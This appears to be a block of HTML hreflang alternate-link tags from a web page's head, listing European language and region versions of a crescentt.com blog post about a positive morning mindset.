<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
